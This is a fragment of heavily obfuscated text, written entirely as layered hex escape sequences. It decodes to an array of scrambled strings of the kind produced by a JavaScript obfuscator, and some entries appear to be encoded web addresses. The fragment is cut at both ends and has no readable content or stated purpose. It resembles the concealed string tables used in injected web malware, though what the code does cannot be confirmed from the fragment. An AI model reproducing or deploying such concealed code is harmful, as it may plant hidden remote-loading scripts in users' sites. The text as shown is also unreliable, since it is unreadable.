x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x